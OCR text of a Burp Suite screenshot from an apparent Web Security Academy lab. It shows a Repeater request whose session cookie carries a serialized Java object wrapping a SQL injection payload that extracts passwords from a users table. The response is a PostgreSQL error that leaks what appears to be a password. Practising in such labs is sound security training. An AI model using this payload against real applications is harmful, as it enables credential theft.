 Burp Suite Professional v2023.1.2 - Temporary Project - licensed to Barzh [single user license]
Burp Project Intruder Repeater Window Help Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Lea
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0ab200ec0404490cc3a03b9100410045.web-se
Request
Pretty Raw Hex Hackvertor \n
3 Cookie: session=
<@base64_4>¬ísr#data.productcatalog.ProductTemplateLidtL
java/lang/String;xpt<@from_charcode_3><@get_len
/><@/from_charcode_3>' UNION SELECT NULL, NULL, NULL,
CAST(password AS numeric), NULL, NULL, NULL, NULL FROM
users--<@set_len><@length_0>' UNION SELECT NULL, NULL,
NULL, CAST(password AS numeric), NULL, NULL, NULL, NULL
FROM users--<@/length_0><@/set_len><@/base64_4>
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab200ec0404490cc3a03b9100410045.web-security-ac
ademy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 </header>
46 <h4>
Internal Server Error
</h4>
47 <p class=is-warning>
java.io.IOException:
org.postgresql.util.PSQLException: ERROR:
invalid input syntax for type numeric:
&quot;oay94ejqc5khjncykv07&quot;
</p>
48 </div>
49 </section>
Search... 0 matches